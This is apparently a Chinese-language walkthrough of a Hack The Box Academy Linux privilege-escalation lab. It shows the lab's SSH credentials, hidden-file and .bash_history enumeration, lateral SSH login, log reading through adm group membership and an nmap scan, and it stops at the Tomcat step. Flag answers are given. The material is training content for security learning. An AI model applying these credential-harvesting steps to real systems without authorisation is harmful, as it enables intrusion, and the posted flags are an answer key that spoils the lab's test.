We have been contracted to perform a security hardening assessment against one of the INLANEFREIGHT organizations' public-facing web servers.
The client has provided us with a low privileged user to assess the security of the server. Connect via SSH and begin looking for misconfigurations and other flaws that may escalate privileges using the skills learned throughout this module.
Once on the host, we must find five flags on the host, accessible at various privilege levels. Escalate privileges all the way from the htb-student user to the root user and submit all five flags to finish this module.
Note: There is a way to obtain a shell on the box instead of using the SSH credentials if you would like to make the scenario more challenging. This is optional and does not award more points or count towards completion.
已知信息:对外Web服务器(可能开了HTTP80或者HTTPS8080端口),SSH连接逐步提权找到flag。
准备工作
- 基本信息
- 操作对象:Vmware Station(Kali-Linux)
- 目标实例对象:ssh/10.129.93.119/htb-student/Academy_LLPE!
我们利用SSH远程登录上去,提权的思路方向我一开始是一头雾水,因为实在是有太多种方法了,挨个尝试又很繁琐,所以我后来转变了一下思路,先找到目标flag.txt的文件位置,然后再找到对应需要提权的方式。
第一个问题
Submit the contents of flag1.txt.

首先,我们查看下/home目录,可以看到目前有三个用户,分别是htb-student,barry,mrb3n。然后列出/home目录下所有文件,可以得到两条和flag相关的有用信息:
- /home/htb-student/.config/.flag1.txt(htb-student当前用户可读)
- /home/barry/flag2.txt(barry用户可读)
ls -ahlR /home/

直接查看.flag1.txt文件内容(需要注意的是,这个文件是隐藏文件,所以在列举时必须列举所有文件)。这个问题告诉我们不要忽视所有隐藏文件信息。
cat /home/htb-student/.config/.flag1.txt

答案:LLPE{d0n_ov3rl00k_h1dden_f1les!}
第二个问题
Submit the contents of flag2.txt.
前面我们已经知道flag2.txt对于barry用户可读的,所以要得到内容我们必须从当前用户htb-student提升权限到barry用户。
这里我为了提升权限做了非常多尝试,我发现目标设备没有安装gcc编译文件,所以暂时不优先考虑利用内核或者操作系统版本漏洞提权。CRON作业列表也没找到适合编辑修改的。SUDO权限无法被滥用。PATH确实可以修改为当前目录下,但是没权限创建ls等命令,当前用户也没有特殊组类……
这真是令人沮丧,然后我尝试寻找有关登录的敏感信息,然后我发现barry用户目录下有一个文件.bash_history对于当前用户来说是可读的,于是我查看了它。很好,我们有了barry用户SSH登录连接的密码。
cat /home/barry/.bash_history


然后我们利用SSH连接到barry用户,一切顺利,我们拿下了第二面旗帜!另外需要注意的是,barry用户在ADM组内,这意味着我们可以读取/var/log/目录下的日志记录,也许这对后面的问题有帮助。
ssh barry@10.129.93.119
id
cat flag2.txt

答案:LLPE{ch3ck_th0se_cmd_l1nes!}
第三个问题
Submit the contents of flag3.txt.
目前我们还不知道flag3.txt在哪里,所以我们使用find命令查找一下所有文件。
find / -name flag3.txt

但是可以看到因为我们有太多文件是没有权限访问的,所以刷出来一大串“Permission denied”,所以我们需要对输出结果进行过滤。得到flag3所在位置:/var/log/flag3.txt。
find / -name flag3.txt 2>&1 | grep -v "Permission denied"

barry是adm组内的,所以我们可以直接查看flag3.txt的内容。
cat /var/log/flag3.txt

答案:LLPE{h3y_l00k_a_fl@g!}
第四个问题
Submit the contents of flag4.txt.

我们继续找一下flag4.txt所在(别忘了过滤),可以看到flag4在/var/lib/tomcat9/flag4.txt,并且只有tomcat可以查看。
find / -name flag4.txt 2>&1 | grep -v "Permission denied"

tomcat是啥?看起来像是某种服务,结合前面情景的提示,这应该是和Web服务器相关的服务。我先是使用NMAP扫描了一下目标设备的开放端口和服务,可以看到在8080端口运行Apache Tomcat服务。
nmap -sV 10.129.93.119
